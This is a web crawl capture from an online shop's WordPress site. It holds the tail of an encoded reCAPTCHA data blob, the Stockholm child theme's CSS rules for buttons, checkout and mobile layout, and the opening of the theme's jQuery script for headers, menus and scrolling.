1VPSg8hesKQw54QXsO9wo/DmgnDmQYvVcOGLkTCmsOzwqXDgMKJwovDn1xiWw4JeQViRcKww7JGH2XDqMOCE8KPVzTClzXCuDvCjsONw6/CpSzDlsODwrXCtsOGMsOqIsOmFAvCp0YTT8K6worDqsKawoPDmsKnw6F3wr9bw4fDj8KjYMK0wozCu2zCu8KGQX/[base64]/[base64]/CuV8+EMOPHU1Tw57DpsKjwrrDg8OZwp3DnsKlwrABw6FMacKcw7TDvx0mflAZw4l6U8KrwoXDiMKrw5Ftw7nCl8Oga8O2wqTChsOybHbDpsKowqUmw5AUw4R4aWkwwoNzIX0KNsKlL1nDsF8HLWQOw4rDq8OFa8ODeMOpw6VCw6ZEw6/[base64]/CgMKmwpjDpSDCiGPDn8OHw4Muwq9YwpN3B8OXw5fDgC4PV8KCwpAcS8ONE8OHSMKbVCFwFcKpJsOJeQt5TmtRwp9zw7/Ckysid8KZWElWwqUtI3TDvTHDkMOYwp49wobCgsKkwqTDvVzDvBkjwoAXPMOWw6h/wqTDuMKaE8OWw6DChzFdw5QHHsKIw6MCIno1w47CvsKbJcOHw51HWwzDncK5NcKXw6/Dv8OHw5NMVcOPwqXCgcK8bMK9XRnCuMOqwqjCpifDrz/[base64]/w4ISwpxRHgPDusO2EjDDt8KrB8OcwofDlhYKXsKAwqtnwq8Uw5JMwrsZJAvDtRjDksK5CsOmw5lUVMKJwrHCgsO6wqsrw6QubToIwrbDm8O4Gh9wSQHCpcOCw6AmwpEVBl5Dw5jDm8OswobDsx/DsMOLwqt0NsO4RiVfcjAnw5XDkkPDn8OmHsOIw5Usw6VHwrRjdEfDm3R3GzJ9RlTCmxjDu8ORwrsjwp/Ct8OWW8Kqw693w7XCkVHCkgvDlnQvcnxQWMOmHVNUwpLCnWp4LMOqw6VSe2bDgiJ/w7I3wrdiBwbCsDkWw4/ClcKrw5hOAMKGw4ILdCbDhCpCAVlSwrjCn8K+YVUJw7/DksKawprCvsO3I8Kxw4DDlcOiw55lwrPDhsOpw7k3wqjDscOBw5/[base64]/w4ZcwqbDljfDnz0sw7jDihjDnsO7fQt/w5hcw79FwqwCBMOww6g/HcKTwofCqMKtfMKCSi95w6LCkMOGOlhRX2nCusKQwo/[base64]/Cpi8Aw5g5wr3DtsO5wp5RPRzDu8Ohwql1JQpWwoRtC8OhIhPDtsOmUFpRw6jCiGk/B8Ore2/DiMO2w4vCkAHCrEHDtMO8w7/CqHwIVsKWOWPCkWHDncKrw40rwqTDp8ObwpQsK23ChgRBwqAcMsOSd1FfccK2woN6bcOrw7vDlsOOK3jCnsKEw4DCtDrDpcKFw4nDtcKdwq8TwrJWZEhQw6zCjgdracKjw7/[base64]/w6Ypw6PCgcO0wps5w4vCt8OHw7XDjWl+VWVvdGwWGiDDhcKOwofCu8KoNyp8FUTCl8K6FzdKw7hxGVIdw596cRNXc8KMw4fClicLWsOQMsOFIMKww71bw43Dh0hxw6fDlsKlasKyO8OmO8O5wqRRdT7Cvk/CuMKVYsKJEyXDk2A6ChwmwpIuw5fCi8KcwqFaBsOLwrZTwoDCgzZEw5TDsgjDisKOOx9mw7pdLXZhw4rCoV3Cj8KeF8KZfS0JRsKMwrbCjQPDnsK3UsKpw7fCsXjDpg8HN8KtJjHCmsKuwokjwq/DonLDkF9Rw5FCXSzDocKcBsOMw7nDhRpXQwhBS8KiJcKzLA3Cq8OwHMKFw4FeWMKew45oZcKNwosIVE/Cv8Ocw77ChcOaw5c5eARTw5rDplc/V2DDpR4GwpV5wpzDsW92wo8tHDt4w7Uhwp7CgMKlwoDDmyJbw4sEDMKAw708G8KiwqHCrcO2ZsK6w44ocVsyw4TDucOnMTrDgMKpwoR8w6PDgxg4wqtMScKNw7fCp8KpBcK5G3XCvVF9dlzCrsO4CWjCnRfCoMOgwq/CtMO6w4IcFSDCg1zDo1ZCwqM7bcKXN8OVNR/DssOhwoQiwpc/b0PCmxbCusOmNUpjNR96LFPCmMOaw5Egw5XCqcONwpkvHnsmMEImdsOADcOkw61ycMOOw4UowrRtw4nDuhzDnDbCvcK8Skl9w6/ClwVuwoHDkMK9w5o8w5V/L8OzwroPF8OFw7kww5vClcO/AsKpwpbDvMOyGMOAFcK1TMOBDwXCjFXDlgpHw5zCuBNaU2fCicKTccKww7FWw60ucsOhw7zDksKoRF7DuhNIwq7DuxnDqgY1wq5fwqXCsFEAMDQaw5XChGcUwqDCh8Ksw7I/w6AAw7DCv8KeVgYHUxbDtXl1SMO5fsKhdnrCv8KiYAtnwoDDlsOrw7HDgUnDocKXElUewogMwr/CpnTCr8O0w4XCpMOgwrPDoMK4w6xfc8KzX2Nbw4VGdWpkwo0hwpbCu8KZw7U2UMOracO7G8OFIGfDkxTDoSd+w5jCsMOqYAwbWk/DqxMTO2nCkcKAZ0nDvjTDmnfCmkIDw58/fTDCm8OaXMKDw5bCrMOyw7DCpXQMMMKDRjnDrMKbw7XCsBTChw3CgMOaP8OlbsKAw7R7wpjCtR1oPXd7w4J6wpJsEEhwZ0NYw40awr5zw5LDnwcpBnDDm8KYw6VKw5AFw4nCuMKLwpDDlMK/SMOXaiF0w6ldwq84w6Q1w50hwqvDmz/CmnHCtMOSwq5FD1dzwonCjsOjacObXmEgwrYcJRs+TMOEUkcTXsOMFsOjw5bDp8KOUn3Cg8O/SBVOc2VQw67CpBzDjUTDj3cJUMKWcgfClxFnSMKqOMKVG8Kuw4/DmMKFCkxfw7zCksOgwpMBGjsIQSvCqRN4wq7ChsKaAGfDl3AcJAjDtg/[base64]/CmsOjw7xjL1gjw7YEccOsTMOyw5B8w4twF8OQWcOZwpxkwoDDvE/[base64]/ChGHCgMKoHH3Cp07ClhhZwpfDj2bCrsOlw5rDviBNecOmTsK5w5w0b8K+w4FBdsKNw57DohomRQsGLGfDngNjwrM+aQYebQIMw5IrwpXDrh5qLMO2ahnDlibCpHfDkcKgV8Kxw5xFUxIEwpotBg5/YsOsXlwrwpLDiXRBwrJha8OUKWkIL8OSw4PDoMOrwr7DoMO/UcO4wpE2Q8K0w7fDmsOQwojCm2UTXQbDjFghwpPCuTrDsXQHwro3FMODwozCjcOww6vCq8O6M1DDuCwhw4DDu8OMEcOLw5JOw7/[base64]/CgMOWw6bDnsK4w4jDqmFlw6ImUAxxw5pLU1AzHH/Cl8OGJXvCjnjChFbDvcODLWHCoMKKDB3Ci3fCpF9WJcODwrbClV/Du1I3RUDDs3/Dr8KpwpUCLnggfcOJYsKpwo7CncOIIS/[base64]/DWtrw4bCriLCn8O3w4bDs1J1H8KZbSzCpXrDtgrDqinDoB3DicKBw7rDtBZlw4g/McOewqvCjlXCm8ONXMKYwr/DogplNUrDhcOow6jCgE8sbQ3Dq8K5acK4w7R0wobCucO3U0/CrGfDvh7ChsKpwr3DuUdVe8OiCcOEGsKwwp9NwoDCpRTDsMOrw4o8CsKhecKLYsKTXcOhw6tsw7lowpEtSMO/wo3DqsOaw7JywpPCpsOIw78Bw44FwpsowpHDpwJbwp0Hw6TDtcOMwqvCnCjDtmDCqVDCgBnCrcOVw5rDj8KXwq0dECo/[base64]/[base64]/JMK6wqzCqUTCnAJIwrfDvsKnc8OUw4MwAcKTKCQUwpdTwp81fsKPQsOvXMO5BGVswozDo8OeIBJPUlt7Q2sHYzDDk1gBDMO4UcOIwrrDv8K8QxpJVMKzRBEOa8OPw6PDqyREwpdIexbCt2R+byHDhsOXw4bDpMO/AwvDnm9cIADCh3nDgcKmO2HChFURw7zCn8K2w6LCsDnDn2UFw6nCjcOdwoAVw77DncO9XsOiIMKew4XDlcOlCTctLEbChcO0KcO3w5cUB8KLe1TDhsOwXsO/GRbDi3fCr8Ocw7nDh2nCjcKvUcKtw5DCiwc9UBnCpjU1wrnDiMKifcOoR8K9B8K2wqTDk2PCj8O4wpfCucKxM09ew4nCn8OqwonCnF4MXMOsw4nCnRJHwr7DgcKgw6DDgcOHwqnDvsKHMMOzwpTDiE3Ct3zCmDRUw5EXwqrDvl9rwr/DpsKNwqnDgxZJEBNlXcO+D8KiFsOKc8KhCAxdwqA3w7MEwp1iKw/[base64]/[base64]/CuWLCmknDvsOTccOHw60UVMOOwpTDrsOxw4xTworDqXXCqCpsSRsRE2JZTcOKaTnCoxPDsMO2worDqsOBw4Avw4PCng10wqBywqTDrMKycAkXO8KjZsOwccOLwrPDtcKYw7nCi1/[base64]/Dj8OgOnIOw4/CrC7DsMKxOcO4IcOlw43DgsKWE8Ksw4fCk8K9b8OUw4TClMKQworDo8OyUCt4w77CnB3Dt8KUwp1ZdcKAw6Z6WsOyLMOzHX3CtMOVEsOYLMO/wrYyecKXw53DvTpjwrQ5JjAZKMOdSRDCgAMWFcOlYcOlw7TDjXjCm1zDnUUYwpnCnj08woPCoGQpGl3DjMKNw6Eew6s2IGbCjzFlwonCiiUnCmHChMOjw7TDliFUVsKKw4IAw6bCmsKewr/DqcOcJcO3wpwzDMOPfsKiRcOSO1QIwqHCkMKnMMOgTxhHFcOMMR/DssOMw6gLST/DsHfCkBfCucO4w7LDvAbCvnHCtsOvwr4vw5B1wqB7wpzCmsKjwqXCmTJGw75xS1/DoMKTwrlFWnQHVWlFTG/CvsKoaDUSL1VKJsOxH8OOAcKbSwnCsMOFFArDrsKtKMKBw47DljNbKA0lwogmScO5wp3ClB1jFsOgXD7DgMOswo0Lw7A2DMKFVTfDshbCjgUzw6M/w7fDvsKRw4vDhS00CGFdbsOkC8O5GMODw57DuR9mwq3CpMOpdykfXcO/TMOowqjDvMK8EBTDs8Ocw7gNw5p/HgTCt8KsXSXDvWQKw4jDmcK3f8O7w43Cv0U7woHDh8KcK8KaKsKdwq50GiPDhU4+ZXsbwoXCqyVAEMKew6/DmQvCisOCw7ERERrDq0PCgcOxw4lDNVptw5Q5T2DDuxrCsMOhYDYQwpDDgh0icFQJdlgfVjzDq3tNw4Qyw5JhM8KEw7FQLsKYb8OnwpF0w4kffgpFw6XDsUB7w4B2AcOmw5g2woXCmXLCnjMiW8K0w4YIwp5yWsKlwo/DuybCiSTDu8KGwqXDnXNUZRhFwrHDtTNuw6nDmzXDmUrDkGNnwr5SWcKCw4M9wrNqw6QcPsKKw4/DnsK+w6xHSGzDt8OeBjcjL8KEWcOiBRvDsMOidMKoKgwsZsOPQTnChcO2w4/CgMK1AhfCicOGwojCj8OpKBlnwrzChRrCsEQKw6wsLMK4w7M0wp0JW8KcwpbDhxPCjAp+w53CgMKPAAbDksOpwo8EYMK1B2LDpRHDm8Oiw7vChS7ChMK9Ay/DnSXDrytASsOSw5sBw6QLw4oWwo4gwq4kZCNyHEwQfsK0w5/DgcKAZlXCoXjCjMO5w58twpLCiMKqdybCv2NiRMOHJcOOPzXDrgQ2P8OuDk7Cv1XDn3wxwpp5RHfCsghYw7NqZnzCrjfDrcKYf0nDjULDtDPDj8KYLg8XNmJmwplow5ZowoFbW1B4w4XCscOqw47DhBZIwokiwovCg8OCw4AZwoDDpcORYCMywodXdS5PwqnCi1Z/c8OkwqLClnhLVmPChGJIwoLCpWxkw4zCp8OeZwJoXgzDohXClx45WDYcw7QjwoQoOsOZw5TDi8KDR1E4wql9cDPDisOhwp88w7x4wqnCoVrCvcK0AzzCjj1Uf8OjeRzDryoZXMKfw5RGFy9fdsOww6JMD8OSN8ONQ3xUPw3CusOne8KeZE/CicKFBirCoF/CnwwAwrPDmkUGEcOvwofDgFY5LAtvw5/DicO8RBsSNsOFC8KVw4HCuUXDucOkMMKUw7BYw5XDt8Kfw6nDpwfDgGXDu8KTw4zDsxXCs2bCu8O3w4Q6w6h2wrZxVhIMwrbDtMKfw6sZwrHDusKdWsOQwrdCNsOUw7xWAn3CuiF/w7dEw5ogw5U9w4rCncO5JlvCrUzDjijChj/[base64]/[base64]/WXvDtMOuacOOXcKSbFBgwrXDoE9qAhTDj055dcKmBSxqw5PCp8KTEU/Dr8KZJsOBw63Cp8OdO8Ofwo8wwq3Dm8KsNcO0w7jCucK+ZMK9DHDCkQ/CmTsYd8Ksw6LDr8OUw5JTwpgwMsKLw7BJDDHDvCJ/KMKVK8KdUBkww5dBYsOAZMOiwrLDgsKQwqJdSxfDr8OUwozCukrDuAnDm8K3M8KGwpzClzrDg0/CsnPCvlBjwr1TQMKlw6TCrMOewpsjw5jDssK8aS5hwrt4LsOxIn9RwoJ7wrrDnlUDdA7DjWrCnMKZw4teZ8OXwp0ww5wzw6zDnMKfDnJDw7HClkAeV8KyYcO/FcK3wpjDmFIYesOlwrjCjMKoNHdQw6TCqMOew4pOQcOxw6/CiWY4Z1nCuB7Dv8OUwo07w67DncOCwprCmSHCr1zCt1LDosO/woVzwrtyQMKdwoBUahhuaMKyEDRIN8Khw5Vtw6zCowzCjnbDkX3Di8KdwpPCpVfCoMKNwozDqUvDtcOYw4/CnB8aw4oOw6Nkw48HVGlPOMKgw6wLwpDDi8Okw7XDicKuYHDCr8K1elUYWcK2UcO4fcK6w4NaN8OVwpMHIwzDoMKhwqzChGlBwonDvzbDhwPCpBMYJ3ZNwprCt1HCosKpU8O6wrE6DsK/OMKJwp3CgUBSSWwRA8K8w7IcwqZtwq1Mw4nDmhPCiMORw5Yqw43CmkBPw7VFccKVP2HCs8Ouw6zDj1bChcKnwrbClSlDwqxfw447wrB9w4wXDsOHX3TDrmbDucOCAknDrcK7wp7CjMOvMy1aw73DvggXGhrDi3/Cvl5+woc0woDDm8OoWhVEwrRWeMKmBkjCsH5LKsOmwo3DtHTCosOhw4oVBA/[base64]/Cu2ZMIgRyAhvCvcOHw48zwq8mw6E2EcKSZsKZw7EewoYVcmPDjcOaw5tpw4fCsgodwpwlbsKYw6bDv8KTf8KdFEDDvsKFw7LDnCptfUY3w5QJEMKSW8K8dgPCtcOjw4/DmMOhJMOfLmcKMGV/wq/CkA0ew4/Do3zCgHE2wofDlcOqw5HDlxHDscKRWW0yOsO2w63DigMOwrjDlMOiw5DCr8KAOWzClT18dhZoKVHDiDDCnzTDjWYow7Yaw6bDr8K+XVckw6HDvcO5w4FpUQbDi8KVasOMcsKuF8KTwokmAH1iwo1Bw4/CmBzDjMKbeMOXw6DDtMKvw7nDqyJFO1pVw4F3GcKzw5hyPzvDiEbCpMO7wobCpMK/w6/CkcK/L2DDocKmw6PCkV/Cv8OyP03Cu8O4wofDpX7CrCgqwrkAw4rDgMOoXUpsc1zCssOEw6bCkcK2cMKncsO5L8OrY8KFDsOQZwXCuQ4HCcKrwoTDoMK7wqHCg3kYMsKUwrnDisO6RVojwozDjcOhNV/Cvm8cUy3CmSsobsKYTDPDqy4rU3/DnsOFWinChnwqwql5MMK/ZcKDw73DlMOSwp1bwojCiTLCkcKTwo3Cq1Jvw7DDusKowrgfw7RVIMOIwowjD8OFVEsHwonChcK1w4NWw4tJwoPClcKla8K+D8OOMMO+AcKBw7drLhLDpWzDq8Kmwp4Oa8OCVcKQISLDicKPwop2wrfCjRrCuV/CgsKVw555w7YQXsK8wpvDj8KII8KRMcOvw6jDrzMlw6BWDgZww6towqUKwoRuTjAlw6vClipCJcKvw5gcwrnDmSvCgk9hbXbCnE3CqsKFw6N3wo/CvkvDk8OhwojDksOjRgcFwqXCi8OaDMOMw4fDikzCjWPCpMOOw4zDosKia1TDhFLChQ7DssKNGsO5XmhDP3kRwo7CryNCw6TDvsO4eMO0w57DohE/[base64]/CsiPChxPDmi0Iw7ICw4nDvT7CvFFkQsKCIBArw7vDt8KoMFnDhQLCvcOcwqMIwocZwqkcTjfChCPCicKCw614woYkc1Ufw44SZcO6TcO2eMOZwpRyw7zDrTUlwpLDs8KcXVrCl8Kuw74swoLCncKnF8OgGkDDpAnDuzzCsU/CqQLDsnR5w6lAwo/[base64]/FcKVw6DDtcOWU8KUwqHDtAzDuD7CkiTChBVET8KJw48Uw4cXw6Ycw7NLwp3CrTDDqVNwOxhETCnDuMOKQsONQWvCp8KwwqpaIgYIF8O8wpZCOXQrw6MtOsKswoUCBBTDpG7CsMKew7RPSsKDOsOcwpzCsMKywpoWCMKNd8OSecKUw5cFWMOIOQoiRsKmaU/DgsOMw50GM8OmPT7CgcK2wobDq8KFwoJaYApWDxAjw4XCtSAhw7QSOXTCozzCmcOWMsOewonDhDpeP0/CvljCl07DjcOsS8K5w7rDqGPClSPDrsKNTgQ6a8O7F8KTbncbBQNNwo7CjnEKw7bCocKRw7c0w6nCq8OPw5oHFwU6dcKWw5bDiUN2E8OgRTACPQYWw4kTI8KDwrTDjR5eMlpsEsO7wqQNwohCwqjCn8ORwqEfS8OHMMODGyzDq8O7w5Jhf8KsKwZ/f8OTMyTDmCQOwrkfN8OrQ8ONwpNXfQ4SWMKSPwDDiz9lXCrCn1zCsjYxEsOjw7/CgMKIdyNYwpY4wr0Uw5lVXzIQwqM2wr3CsSLDhMOyNko2IcOXOzouwrcueS8xFXsHbzhYNsKff8KVcsOQOS/CgCbDliV9wqAGdjMKwrfCq8KAw5/DlsOoYnXDvBgGwp9Gw5ofbcKMC0bDlFhwdcOqKMKMw6/DgcKGSyhMP8OTLVh+w4/DrGQ/I0VUTE5uTUEve8KVd8KMwpQkGMOiNcKQO8KDDsO+EcOpHMKPH8OBw4gowoUdVcKrw6Q\\u003d\x22],null,[\x22conf\x22,null,\x226LdO_YAUAAAAADvJ3P7f2gphKvj4GCfBimX0sJul\x22,0,null,null,null,1,[16,21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,207],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://dollibu.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22gDMgTZ52nqcfH83I/FY5nHz6y7rQaRzMA+I55hI1oVo\\u003d\x22,1,0,null,1,1769231474541,0,0,[234,211,67],null,[89,103],\x22RC-tcmYs7O_wGd5nA\x22,null,null,null,null,null,\x220dAFcWeA5dHe4V0X35H54QToEykXzLizWBAkfhFh1PSsoY8iuqVJIAbysJahGFlnhqCj8YJM16vcWTMD5DogOehDo_ltCfqxNOag\x22,1769314274397]");
    </script></body></html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://dollibu.com/wp-content/themes/stockholm-child/style.css?ver=1.0.3
body_size: 4619
content:
/*
Theme Name: Stockholm Child
Theme URI: http://demo.select-themes.com/stockholm
Description: Stockholm Child Theme
Tags: agency, business, ajax, portfolio, blog, shop, multi-purpose, clean, elegant, white, photography, modern, fullscreen, stylish, design
Author: Select Themes
Author URI: http://demo.select-themes.com
Template: stockholm
Version: 4.6
License: GNU General Public License
License URI: licence/GPL.txt

CSS changes can be made in files in the /css/ folder. This is a placeholder file required by WordPress, so do not delete it.

*/


@media only screen and (max-width: 768px) {
    h3.widget-title.berocket_aapf_widget-title { 
        font-size: 10px !important;
    }
    .berocket_aapf_widget-title_div {
    padding-right: 14px !important;
  }
}

button.show_more_btn {
  background: #e32525;
  color: #fff;
  border: 0;
  padding: 5px 10px;
  border-radius: 5px;
  cursor:pointer;
}

button.show_less_btn {
  background: #e32525;
  color: #fff;
  border: 0;
  padding: 5px 10px;
  border-radius: 5px;
  cursor:pointer;
}
.checkout-button.button.alt.wc-forward {
  background: #e8212a;
  color: #fff;
  border: 0;
  border-radius: 4px;
  top: 0 !important;
}
#place_order {
  background: #e8212a !important;
  color: #fff;
  border: 0;
  border-radius: 4px;
  top: 0 !important;
  font-size: 15px;
    font-family: Montserrat, sans-serif;
    line-height: 45px;
    height: 45px;
    font-weight: 700;
    font-style: normal;
    text-transform: uppercase;
    background-color: #ffffff;
    border-width: 1px;
    border-color: #000000;
}
 .checkout-btn{
    background: #e8212a;
    color: #fff;
    border: 0;
    top: 0 !important;
    padding: 10px 10px;
    margin-left: 10px;
    cursor: pointer;
    background-color: #D51C10 !important;
}
#place_order:hover, .checkout-btn {
    background: #000;
}
.show_more_btn, .show_less_btn {
    display: none;
}
.single-product .summary .product_title.entry-title {
    line-height: 34px;
}
@media only screen and (min-width: 769px) 
{
div#tab-description {
    font-size: 14px!important;
}
}
@media only screen and (max-width: 768px) {
  .single-product .product .summary .yith-wcwl-add-to-wishlist {
    margin-left: 0;  } 
    .single-product  .summary .yith-wcwl-add-to-wishlist .yith-wcwl-add-button a.add_to_wishlist{
      left: 0 !important;
    }
    .single-product .yith-wcwl-add-to-wishlist.add-to-wishlist-26111 , .single-product   .yith-wcwl-wishlistexistsbrowse.show a {
      /*  width: 100% !important;*/
      margin: 0 !important;
    }
    .checkout-button.button.alt.wc-forward {
      width: 70%;
      text-align: center;
      margin: 20px 0;
    }
    .woocommerce table.cart td.actions {
      position: relative !important;
    }
    .woocommerce table.cart div.coupon, .woocommerce-page table.cart div.coupon {
      float: none !important;
      margin-bottom: 10px;
      padding-top: 50px;
    }
    .actions button.button[value="Update cart"] {
      position: absolute !important;
      top: 20px !important;
      right: 0 !important;
      }
      .show_more_btn , .show_less_btn{
    display: block;
}

#customer_details .col-1 .woocommerce-billing-fields > h3{
    margin-top: 0;
}
    }

    header.centered_logo nav.main_menu {
    z-index: 1;
}

.container_inner.default_template_holder .woocommerce-message {
    padding: 13px 22px;
    line-height: 22px;
}
@media screen and (max-width: 700px)
{
  .berocket_aapf_widget_show.mobile_hide
{
  display: block !important;
}

}
@media screen and (max-width: 500px){
span.berocket_aapf_widget_show.show_button.mobile_hide {
    right: -26px;
}
span.berocket_aapf_widget_show.hide_button.mobile_hide {
    right: -30px;
}
}
@media only screen and (max-width: 767px) {
  .mobile-filter-dollibu 
{
    vertical-align: top;
}
  ul.pcs 
{
   width: 100%;
   position: absolute;
   left: 0px;
   text-align: left;   
}
.mobile-filter-dollibu 
{
   position: static !important;
}
.mobile-filter-dollibu .berocket_aapf_widget-wrapper 
{
   position: static !important;
}
ul.products.clearfix.elegant 
{
    padding: 34px 0;

}
}

@media only screen and (min-width: 601px) and (max-width: 767px){
    .single-product .summary .product_title.entry-title {
        line-height: 40px;
    }
}

@media only screen and (max-width: 600px){
    .single-product .flex-control-nav.flex-control-thumbs {
        overflow: hidden;
    }
    .single-product .product .summary.entry-summary {
        clear: both;
        margin-top: 50px;
    }
}

@media only screen and (max-width: 480px){
    .single-product .summary .product_title.entry-title {
        line-height: 28px;
    }
}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://dollibu.com/wp-content/themes/stockholm/js/default.js?ver=6.7.2
body_size: 227657
content:
var $j = jQuery.noConflict();
window.qode = {};
qode.modules = {};

var common = {};
qode.modules.common = common;

var $scroll = 0;
var $scrollEnd = 0;
var $scroll_direction;
var qode_body = $j('body');
var qode_document = $j('document');
var qode_htmlEl = $j('html');
var $window_width = $j(window).width();
var $window_height = $j(window).height();
var logo_height;
var menu_dropdown_height_set = false;
var sticky_amount = 0;
var content_menu_position;
var content_menu_top;
var content_menu_top_add = 0;
var src;
var next_image;
var prev_image;
var $top_header_height;

if (typeof paspartu_width_init === "undefined") {
    var paspartu_width_init = 0.02;
}
var paspartu_width;



var min_w = 1500; // minimum video width allowed
var video_width_original = 1280;  // original video dimensions
var video_height_original = 720;
var vid_ratio = 1280/720;
var skrollr_slider;

if($j('.portfolio_single_sticky').length){
    var stickyInfoTopOffset;
    var stickyInfoHeight;
}

common.getLoadMoreData = getLoadMoreData;
common.setLoadMoreAjaxData = setLoadMoreAjaxData;
common.qodeEnableScroll = qodeEnableScroll;
common.qodeDisableScroll = qodeDisableScroll;

$j(document).ready(function() {
    "use strict";

    $j('.content').css('min-height',$j(window).height()-$j('header.page_header').height()-$j('footer').height());

    if($j('header').hasClass('regular')){
        content_menu_top = 0;
    }
    if($j('header').hasClass('fixed')){
        content_menu_top = min_header_height_scroll;
    }
    if($j('header').hasClass('stick') || $j('header').hasClass('stick_with_left_right_menu')){
        content_menu_top = 0;
    }
    if((!$j('header.page_header').hasClass('scroll_top')) && ($j('header.page_header').hasClass('has_top')) && ($j('header.page_header').hasClass('fixed'))){
        content_menu_top_add = 33;
    }
    if($j('body').hasClass('vertical_menu_enabled')){
        content_menu_top = 0;
        content_menu_top_add = 0;
        var min_header_height_sticky = 0;
    }

    //check paspartu width depending on window size
    paspartu_width = $window_width < 1024 ? 0.02 : paspartu_width_init;


    contentMinHeightWithPaspartu();

    setDropDownMenuPosition();
    initDropDownMenu();
    initVerticalMenuToggle();
    initVerticalMobileMenu();
    initQodeSlider();
    initSideMenu();
    initPopupMenu();
    initMessageHeight();
    initToCounter();
    initCounter();
    initCountdown();
    initProgressBars();
    initListAnimation();
    initPieChart();
    initPieChartWithIcon();
    initParallaxTitle();
    initSideAreaScroll();
    initVerticalAreaMenuScroll();
    loadMore();
    qodefPortfolioFullScreenSlider().init();
    prettyPhoto();
    initMobileMenu();
    initFlexSlider();
    fitVideo();
    fitAudio();
    initAccordion();
    initAccordionContentLink();
    initMessages();
    initProgressBarsIcon();
    initMoreFacts();
    placeholderReplace();
    backButtonShowHide();
    backToTop();
    initProgressBarsVertical();
    initElementsAnimation();
    updateShoppingCart();
    initHashClick();
    initImageHover();
    initIconWithTextAnimation();
    initVideoBackground();
    initCheckSafariBrowser();
    initCheckFirefoxMacBrowser();
    initSearchButton();
    initCoverBoxes();
    createContentMenu();
    contentMenuScrollTo();
    createSelectContentMenu();
    initButtonHover();
    initSocialIconHover();
    initIconHover();
    alterWPMLSwitcherHeaderBottom();
    intPortfolioOWLSlider();
    intCarouselOWLSlider();
    qodeOwlSlider();
    qodeShowGoogleMap();
    qodeInitClosedSideAreaMenuWidget();

    $j('.widget #searchform').mousedown(function(){$j(this).addClass('form_focus');}).focusout(function(){$j(this).removeClass('form_focus');});
    $scroll = $j(window).scrollTop();
    checkTitleToShowOrHide(); //this has to be after setting $scroll since function uses $scroll variable
    checkVerticalMenuTransparency(); //this has to be after setting $scroll since function uses $scroll variable

    /* set header and content menu position and appearance on page load - START */
    if($j(window).width() > 1000){
        headerSize($scroll);
    }else{
        logoSizeOnSmallScreens();
    }

    $j('header:not(.stick_with_left_right_menu) .q_logo a').css('visibility','visible');
    /* set header and content menu position and appearance on page load - END */

    if($j(window).width() > 768){
        contentMenuPosition();
    }
    contentMenuCheckLastSection();

    initFullScreenTemplate();
    qodeParallaxHolder();
    qodeRowAnimateBackground();
});

$j(window).load(function(){
    "use strict";

    $j('.touch .main_menu li:has(div.second)').doubleTapToGo(); // load script to close menu on touch devices
    setDropDownMenuPosition();
    initDropDownMenu();
    initPortfolio();
    initPortfolioZIndex();
    initPortfolioSingleInfo();
    initTestimonials();
    initTwitterShortcode();
    initVideoBackgroundSize();
    initBlog();
    initBlogMasonryFullWidth();
    initBlogChequered();
    initPortfolioMasonry();
    //initPortfolioMasonryFilter();
    initPortfolioSingleMasonry();
    initTabs();
    animatedTextIconHeight();
    countAnimatedTextIconPerRow();
    initTitleAreaAnimation();
    setContentBottomMargin();
    footerWidth();
    initPortfolioJustifiedGallery();
    qodeInitBlogListShortcodeAppear();
    qodeInitImageWithOverlappingInfo();

    if($j('nav.content_menu').length > 0){
        content_menu_position = $j('nav.content_menu').offset().top;
        contentMenuPosition();
    }
    contentMenuCheckLastSection();
    initQodeCarousel();
    initPortfolioSlider();
    setFooterHeight();

    stickyInfoPortfolioWidth();

    if($j('.portfolio_single_sticky').length){
        stickyInfoTopOffset = $j('.portfolio_single_sticky').offset().top;
        stickyInfoHeight = $j('.portfolio_single_sticky').height();
    }
    if($j(window).width() > 600){
        stickyInfoPortfolio($scroll, stickyInfoTopOffset, stickyInfoHeight);
    }
    removeStickyInfoPortfolioClass();



    $j('header.stick_with_left_right_menu .q_logo a').css('visibility','visible');

    if($j('.portfolio_justified_gallery').length) {
        $j('.portfolio_justified_gallery').css('opacity', '1');
    }

    setMargingsForLeftAndRightMenu();
    initImageGallerySliderNoSpace();
    initParallax(); //has to be here on last place since some function is interfering with parallax
    setTimeout(function(){
        checkAnchorOnScroll();
        checkAnchorOnLoad(); // it has to be after content top margin initialization to know where to scroll
    },700); //timeout is set because of some function that interferes with calculating
});

$j(window).scroll(function() {
    "use strict";

    $scroll = $j(window).scrollTop();
    if ($scroll > $scrollEnd) {
        $scroll_direction = 'down';
    }
    else {
        $scroll_direction = 'up';
    }
    $scrollEnd = $scroll;
    if($j(window).width() > 1000){
        headerSize($scroll);
    }

    if($j(window).width() > 768){
        contentMenuPosition();
    }
    contentMenuCheckLastSection();
    checkVerticalMenuTransparency();

    if($j(window).width() > 600){
        stickyInfoPortfolio($scroll, stickyInfoTopOffset, stickyInfoHeight);
    }

    $j('.touch .drop_down > ul > li').mouseleave();
    $j('.touch .drop_down > ul > li').blur();
});

$j(window).resize(function() {
    "use strict";

    $window_width = $j(window).width();
    $window_height = $j(window).height();

    //check paspartu width depending on window size
    paspartu_width = $window_width < 1024 ? 0.02 : paspartu_width_init;

    if($j(window).width() > 1000){
        headerSize($scroll);
    }else{
        logoSizeOnSmallScreens();
    }
    stickyInfoPortfolioWidth();
    if($j(window).width() > 600){
        stickyInfoHeight = $j('.portfolio_single_sticky').height();
        stickyInfoPortfolio($scroll, stickyInfoTopOffset, stickyInfoHeight);
    }
    removeStickyInfoPortfolioClass();
    intCarouselOWLSlider();
    initMessageHeight();
    initTestimonials();
    initTwitterShortcode();
    fitAudio();
    initBlog();
    initBlogMasonryFullWidth();
    initPortfolioSingleMasonry();
    initBlogChequered();
    animatedTextIconHeight();
    countAnimatedTextIconPerRow();
    initVideoBackgroundSize();
    setContentBottomMargin();
    footerWidth();
    setFooterHeight();
    calculateHeights();
});

/*
 **	Calculating header size on page load and page scroll
 */
var sticky_animate;
function headerSize($scroll){
    "use strict";

    if(($j('header.page_header').hasClass('scroll_top')) && ($j('header.page_header').hasClass('has_top')) && ($j('header.page_header').hasClass('fixed'))){
